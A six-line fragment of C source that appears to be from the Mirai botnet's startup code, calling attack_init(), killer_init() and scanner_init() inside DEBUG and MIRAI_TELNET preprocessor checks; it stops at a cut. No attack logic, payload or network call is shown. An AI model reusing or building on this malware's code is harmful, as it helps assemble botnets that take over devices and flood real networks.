 156 attack_init();
157 killer_init();
158 scanner_init();
159 #ifndef DEBUG
160 #ifdef MIRAI_TELNET
161 //scanner_init();